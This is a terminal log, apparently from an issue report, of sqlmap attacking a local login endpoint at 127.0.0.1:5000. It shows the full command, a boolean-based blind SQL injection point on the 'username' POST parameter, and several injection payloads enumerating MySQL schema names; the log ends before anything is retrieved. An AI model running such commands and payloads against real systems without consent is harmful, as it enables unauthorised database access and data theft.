 ➜ sqlmap git:(master) ✗ python sqlmap.py -u "http://127.0.0.1:5000/forward" --data="username=123&password=123" -p username --risk 3 --technique=B --dbms=mysql  --dbs -v 3
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.1.4.45#dev}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fed
laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:29:46
[17:29:46] [DEBUG] cleaning up configuration parameters
[17:29:46] [DEBUG] setting the HTTP timeout
[17:29:46] [DEBUG] creating HTTP requests opener object
[17:29:46] [DEBUG] forcing back-end DBMS to user defined value
[17:29:46] [DEBUG] resolving hostname '127.0.0.1'
[17:29:46] [INFO] testing connection to the target URL
[17:29:47] [DEBUG] declared web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: username=-6292' OR 8224=8224 AND 'VjsE'='VjsE&password=123
    Vector: OR [INFERENCE]
---
[17:29:47] [INFO] testing MySQL
[17:29:47] [PAYLOAD] -3772
[17:29:49] [INFO] confirming MySQL
[17:29:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[17:29:49] [INFO] fetching database names
[17:29:49] [INFO] fetching number of databases
[17:29:49] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:29:49] [PAYLOAD] -1818' OR ORD(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS CHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMATA),1,1))>51 AND 'BHjC'='BHjC
[17:29:50] [PAYLOAD] -1818' OR ORD(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS CHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMATA),1,1))>48 AND 'BHjC'='BHjC
[17:29:51] [PAYLOAD] -1818' OR ORD(MID((SELECT IFNULL(CAST(COUNT(DISTINCT(schema_name)) AS CHAR),0x20) FROM INFORMATION_SCHEMA.SCHEMATA),1,1))>1 AND 'BHjC'='BHjC
[17:29:53] [INFO] retrieved:
[17:29:53] [DEBUG] performed 3 queries in 4.08 seconds